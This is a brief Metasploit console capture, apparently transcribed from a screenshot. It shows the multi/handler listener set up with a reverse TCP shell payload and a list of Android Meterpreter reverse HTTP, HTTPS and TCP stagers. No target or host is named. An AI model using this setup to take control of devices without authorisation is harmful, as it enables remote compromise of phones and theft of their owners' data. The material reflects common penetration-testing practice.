 msf6 >use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show payloads
Compatible Payloads
===================
#    Name    Disclosure Date  Rank    Check  Description
-    ----    ---------------  ----    -----  -----------
0    payload/android/meterpreter/reverse_http    normal  No    Android Meterpr
eter, Android Reverse HTTP Stager
1    payload/android/meterpreter/reverse_https    normal  No    Android Meterpr
eter, Android Reverse HTTPS Stager
2    payload/android/meterpreter/reverse_tcp    normal  No    Android Meterpr
eter, Android Reverse TCP Stager
3    payload/android/meterpreter_reverse_http    normal  No    Android Meterpr
eter Shell, Reverse HTTP Inline
4    payload/android/meterpreter_reverse_https    normal  No    Android Meterpr
eter Shell, Reverse HTTPS Inline